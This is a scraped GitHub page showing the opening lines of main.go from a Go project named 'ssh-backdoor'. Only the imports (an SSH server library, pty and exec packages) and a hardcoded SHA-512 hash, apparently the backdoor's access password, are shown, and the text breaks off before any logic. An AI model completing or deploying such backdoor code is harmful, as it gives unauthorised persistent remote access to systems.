 master ssh-backdoor / main.go / <> Jump to
NinjaJc01 Now with real terminals Latest commit 2994049 on 14 J
1 contributor
109 lines (98 sloc) 2.72 KB Raw Blame
1 package main
2
3 import (
4 "crypto/sha512"
5 "fmt"
6 "io"
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20